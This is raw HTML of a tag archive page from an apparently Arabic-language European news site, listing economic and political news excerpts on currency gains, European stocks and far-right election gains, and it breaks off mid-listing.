var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body id="tie-body" class="rtl archive tag tag-2227 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://arab-europe.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:59px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:359px">
							
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: -1px;">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا" width="359" height="58" style="max-height:58px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="العرب في أوروبا" href="https://arab-europe.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arab-europe.net/wp-content/uploads/2025/04/Arab-Europe-Logo.png" alt="العرب في أوروبا"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1023"><a href="https://arab-europe.net/">الأخبار</a></li>
<li id="menu-item-16578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16578"><a href="https://arab-europe.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header id="tag-title-section" class="entry-header-outer container-wrapper archive-title-wrapper">
				<nav id="breadcrumb"><a href="https://arab-europe.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><span class="current">مكاسب</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arab-europe.net\/"}}]}</script><h1 class="page-title">مكاسب</h1>			</header><!-- .entry-header-outer /-->

			
		<div class="mag-box wide-post-box">
			<div class="container-wrapper">
				<div class="mag-box-container clearfix">
					<ul id="posts-container" data-layout="default" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':'true','excerpt_length':'20','read_more':'true','read_more_text':false,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}" class="posts-items">
<li class="post-item  post-130886 post type-post status-publish format-standard has-post-thumbnail category-3 tag-153 tag-13019 tag-12393 tag-2208 tag-2227 is-trending tie-standard">

	
			<a aria-label="الجنيه الإسترليني يحقق أكبر ارتفاع ربع سنوي مقابل الدولار منذ أكثر من عامين" href="https://arab-europe.net/2025/07/01/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b1%d9%84%d9%8a%d9%86%d9%8a-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b1%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/07/519-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 يوليو، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/07/01/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b1%d9%84%d9%8a%d9%86%d9%8a-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b1%d8%a8/">الجنيه الإسترليني يحقق أكبر ارتفاع ربع سنوي مقابل الدولار منذ أكثر من عامين</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-بريطانيا يواصل الجنيه الإسترليني مسيرته نحو تحقيق أكبر مكاسب ربع سنوية مقابل الدولار الأميركي منذ أكثر من&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/07/01/%d8%a7%d9%84%d8%ac%d9%86%d9%8a%d9%87-%d8%a7%d9%84%d8%a5%d8%b3%d8%aa%d8%b1%d9%84%d9%8a%d9%86%d9%8a-%d9%8a%d8%ad%d9%82%d9%82-%d8%a3%d9%83%d8%a8%d8%b1-%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%b1%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-125692 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-153 tag-17180 tag-211 tag-1247 tag-2227 is-trending tie-standard">

	
			<a aria-label="الأسهم الأوروبية تواصل مكاسبها رغم مخاوف التصعيد التجاري بين واشنطن وبروكسل" href="https://arab-europe.net/2025/03/13/%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87%d8%a7-%d8%b1%d8%ba%d9%85-%d9%85%d8%ae/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2025/03/41040-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2025/03/41040-390x220.webp 390w, https://arab-europe.net/wp-content/uploads/2025/03/41040-300x169.webp 300w, https://arab-europe.net/wp-content/uploads/2025/03/41040-768x434.webp 768w, https://arab-europe.net/wp-content/uploads/2025/03/41040.webp 974w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">13 مارس، 2025</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2025/03/13/%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87%d8%a7-%d8%b1%d8%ba%d9%85-%d9%85%d8%ae/">الأسهم الأوروبية تواصل مكاسبها رغم مخاوف التصعيد التجاري بين واشنطن وبروكسل</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا-اقتصاد حققت الأسهم الأوروبية مكاسب جديدة، اليوم الخميس، مدعومة بحالة تفاؤل في الأسواق، رغم القلق المتزايد من&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2025/03/13/%d8%a7%d9%84%d8%a3%d8%b3%d9%87%d9%85-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d9%83%d8%a7%d8%b3%d8%a8%d9%87%d8%a7-%d8%b1%d8%ba%d9%85-%d9%85%d8%ae/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-110627 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-15749 tag-963 tag-1183 tag-867 tag-2227 is-trending tie-standard">

	
			<a aria-label="وسط مكاسب لليمين.. مواطنو التشيك وإيرلندا يدلون بأصواتهم في الانتخابات الأوروبية" href="https://arab-europe.net/2024/06/07/%d9%88%d8%b3%d8%b7-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%84%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%88-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83-%d9%88%d8%a5%d9%8a%d8%b1%d9%84%d9%86/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/06/0606-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/06/0606-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/06/0606-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/06/0606-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/06/0606.jpg 980w" sizes="(max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 يونيو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/06/07/%d9%88%d8%b3%d8%b7-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%84%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%88-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83-%d9%88%d8%a5%d9%8a%d8%b1%d9%84%d9%86/">وسط مكاسب لليمين.. مواطنو التشيك وإيرلندا يدلون بأصواتهم في الانتخابات الأوروبية</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- عواصم يدلي الناخبون في جمهورية التشيك وأيرلندا، اليوم الجمعة، بأصواتهم في الانتخابات الأوروبية، وذلك في اليوم&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/06/07/%d9%88%d8%b3%d8%b7-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%84%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d9%85%d9%88%d8%a7%d8%b7%d9%86%d9%88-%d8%a7%d9%84%d8%aa%d8%b4%d9%8a%d9%83-%d9%88%d8%a5%d9%8a%d8%b1%d9%84%d9%86/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-110264 post type-post status-publish format-standard has-post-thumbnail category-12360 tag-731 tag-113 tag-112 tag-201 tag-506 tag-2227 is-trending tie-standard">

	
			<a aria-label="توقعات بتحقيق اليمين المتطرف مكاسب كبيرة في انتخابات البرلمان الأوروبي" href="https://arab-europe.net/2024/06/03/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%83%d8%a8/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-4168">تقارير</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2024/06/1999-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://arab-europe.net/wp-content/uploads/2024/06/1999-390x220.jpg 390w, https://arab-europe.net/wp-content/uploads/2024/06/1999-300x169.jpg 300w, https://arab-europe.net/wp-content/uploads/2024/06/1999-1024x576.jpg 1024w, https://arab-europe.net/wp-content/uploads/2024/06/1999-768x432.jpg 768w, https://arab-europe.net/wp-content/uploads/2024/06/1999-1536x864.jpg 1536w, https://arab-europe.net/wp-content/uploads/2024/06/1999.jpg 1919w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 يونيو، 2024</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2024/06/03/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%83%d8%a8/">توقعات بتحقيق اليمين المتطرف مكاسب كبيرة في انتخابات البرلمان الأوروبي</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا- متابعات تنظم دول الاتحاد الأوروبي في الفترة من 6 إلى 9 يونيو/ حزيران الجاري انتخابات البرلمان&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2024/06/03/%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a8%d8%aa%d8%ad%d9%82%d9%8a%d9%82-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%85%d9%83%d8%a7%d8%b3%d8%a8-%d9%83%d8%a8/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-100909 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-13277 tag-14529 tag-12393 tag-2208 tag-7560 tag-2227 is-trending tie-standard">

	
			<a aria-label="الدولار يتكبد خسائرة كبيرة.. وارتفاع اليورو والإسترليني" href="https://arab-europe.net/2023/12/28/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d9%83%d8%a8%d8%af-%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84/" class="post-thumb"><span class="trending-post tie-icon-bolt trending-lg" aria-hidden="true"></span><span class="post-cat-wrap"><span class="post-cat tie-cat-3">اقتصاد وأعمال</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://arab-europe.net/wp-content/uploads/2023/12/5555-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="date meta-item tie-icon">28 ديسمبر، 2023</span><div class="tie-alignright"></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://arab-europe.net/2023/12/28/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d9%83%d8%a8%d8%af-%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84/">الدولار يتكبد خسائرة كبيرة.. وارتفاع اليورو والإسترليني</a></h2>
		
						<p class="post-excerpt">أخبار العرب في أوروبا &#8211; اقتصاد تكبد الدولار الأمريكي خسائر كبيرة خلال تعاملات اليوم الخميس، حيث يتجه لتسجيل تراجع سنوي&hellip;</p>
				<a class="more-link button" href="https://arab-europe.net/2023/12/28/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1-%d9%8a%d8%aa%d9%83%d8%a8%d8%af-%d8%ae%d8%b3%d8%a7%d8%a6%d8%b1%d8%a9-%d9%83%d8%a8%d9%8a%d8%b1%d8%a9-%d9%88%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9-%d8%a7%d9%84/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-92016 post type-post status-publish format-standard has-post-thumbnail category-12360 category-3 tag-2751 tag-1954 tag-4534 tag-2227 tag-1012 is-trending tie-standard">

	
